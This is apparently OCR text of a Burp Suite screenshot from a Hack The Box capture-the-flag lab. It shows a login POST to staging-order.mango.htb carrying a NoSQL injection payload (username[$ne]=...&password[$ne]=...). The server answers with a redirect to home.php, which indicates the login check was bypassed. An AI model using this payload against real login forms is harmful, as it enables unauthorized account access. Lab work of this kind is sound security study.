 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=qwe&password[$ne]=qwe&login=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 18 Jan 2024 08:12:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=ce46f1ilfs0qcujgrfhttshhov; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: home.php
9 Content-Length: 4022
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd
662872f6b673a722f4b3ca2421637d5596661b4e2132cc.svg" color="#111" />
18 <title>
Mango | Sweet & Juicy
</title>